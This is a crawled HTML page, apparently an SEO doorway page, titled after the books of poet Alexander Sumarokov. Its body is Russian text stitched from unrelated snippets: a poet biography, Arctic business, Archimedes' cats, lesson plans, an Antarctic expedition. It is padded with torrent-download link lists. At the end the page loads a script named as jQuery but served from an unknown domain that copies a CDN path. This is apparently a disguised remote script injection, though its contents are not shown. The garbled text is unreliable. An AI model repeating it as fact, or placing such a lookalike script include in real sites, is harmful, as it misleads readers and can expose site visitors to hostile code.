

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-sumarokov-aleksandr-petrovich-knigi.html
body_size: 3587
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сумароков александр петрович книги - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сумароков александр петрович книги</h2>
                            </header>
                            <p>Алекса́ндр Петро́вич Сумаро́ков (14 25 ноября 1717, Вильманстранд (ныне Лаппеэнранта) — 1 12 октября 1777, Москва) — русский поэт, драматург и литературный критик. Проект russian-poetry.ru предлагает любителям поэзии стихотворения русских поэтов. Стихотворение часа - Из мудрой книги клич победный (Рукавишников Иван). р. 1949 Александр Панкратов-Черный российский актер, режиссер, поэт, общественный деятель, Народный артист России. Изменение климата в Арктике нужно учитывать при расчете бизнес-моделей для проектов, которые планируется запускать в Арктической зоне РФ (АЗРФ). У Архимеда было две кошки – большая и маленькая. Они постоянно отвлекали его от философских раздумий, скреблись в дверь и просились погулять. Презентация может быть использована на уроках по басням И.А.Крылова как иллюстративный материал. Ежедневно в лентах информационных служб отражаются многочисленные события в регионе. Британская национальная антарктическая экспедиция 1901—1904 годов (англ. British National Antarctic Expedition, 1901–04), также известная как экспедиция на «Дискавери» (англ. 
Попробуйте обобщить. Какие мысли у вас возникли? РАЗГОВОР С ЧЕРНАВКОЙ. Далее действие сказки переносит нас во Дворец, где злая царица уже знает, что красавица-соперница жива. Александр Петрович Сумароков; Портрет работы мастерской Фёдора Рокотова (1762) Дата рождения. Проект russian-poetry.ru предлагает любителям поэзии стихотворения русских поэтов. Стихотворение. р. 1949 Александр Панкратов-Черный российский актер, режиссер, поэт, общественный деятель. 
Viperson - это новостной портал и ресурс, отражающий популярность выдающихся граждан России. Исторические анекдоты представляют из себя короткие поучительные случаи-истории. Презентация может быть использована на уроках по басням И.А.Крылова как иллюстративный. 
В каждом городе есть люди, которые являются своеобразными визитными карточками. В истории. Добротные статьи Хорошие статьи Избранные статьи Избранные списки и порталы Статьи. У рок 1 Тема: РОЛЬ КНИГИ В ЖИЗНИ ЧЕЛОВЕКА. Цели: познакомить учащихся со структурой. Ста́рый Оско́л — город (с 1593) в России, административный центр Старооскольского. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-tekst-pesni-tuy-zhyry-marat-shaybakov.html">Текст песни туй жыры марат шайбаков</a></li>
                                <li><a href="tiqrgl-command-conquer-strategii.html">Command conquer стратегии</a></li>
                                <li><a href="tiqrgl-skachat-mody-k-skayrim-5-cherez-torrent.html">Скачать моды к скайрим 5 через торрент</a></li>
                                <li><a href="tiqrgl-zend-server-torrent.html">Zend server torrent</a></li>
                                <li><a href="tiqrgl-igra-slov-alina-skachat-besplatno-mp3.html">Игра слов алина скачать бесплатно mp3</a></li>
                                <li><a href="tiqrgl-skachat-standartnyy-server-samp-0-3-7.html">Скачать стандартный сервер самп 0 3 7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сумароков, Александр Петрович — Википедия.</li>
<li>Русская поэзия - стихотворения русских поэтов.</li>
<li>Именины Александр Значение имени Александр День.</li>
<li>Рейтинг элиты России Top Ranking Russians VIPERSON.</li>
<li>Исторические анекдоты.</li>
<li>Известные люди Иркутской области ИРКИПЕДИЯ - портал.</li>
<li>Википедия:Избранные статьи — Википедия.</li>
<li>План-конспект урока по литературе (5 класс) на тему.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-obrazcy-zayavleniy-v-rosreestr-po-moskve.html">Образцы заявлений в росреестр по москве</a></li>
                                            <li><a href="tiqrgl-malefisenta-zvezdopad-igra-skachat-besplatno-na-kompyuter.html">Малефисента звездопад игра скачать бесплатно на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-istina-v-vine-film-skachat-torrent.html">Истина в вине фильм скачать торрент</a></li>
                                            <li><a href="tiqrgl-drayver-na-hp-skaner.html">Драйвер на hp сканер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-chitat-onlayn-knigi-silvii-braun.html">Читать онлайн книги сильвии браун</a></li>
                                            <li><a href="tiqrgl-programmy-diagnostiki-dlya-gaz-skachat.html">Программы диагностики для газ скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-minsk-raspisanie-21-avtobusa.html">Минск расписание 21 автобуса</a></li>
                                            <li><a href="tiqrgl-albom-prizrak-opery-skachat-torrent.html">Альбом призрак оперы скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
